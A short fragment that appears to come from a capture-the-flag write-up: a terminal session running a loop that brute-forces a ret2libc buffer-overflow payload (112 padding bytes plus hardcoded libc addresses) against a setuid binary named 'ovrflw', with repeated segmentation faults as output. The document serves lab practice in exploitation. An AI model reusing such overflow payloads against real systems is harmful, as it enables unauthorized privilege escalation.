 www-data@october:/$ while true; do /usr/local/bin/ovrflw $(python -c 'print "A"
 * 112 + "\x10\xa3\x56\xb7" + "bbbb" + "\xac\xcb\x68\xb7"');done
< * 112 + "\x10\xa3\x56\xb7" + "bbbb" + "\xac\xcb\x68\xb7"');done
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)
Segmentation fault (core dumped)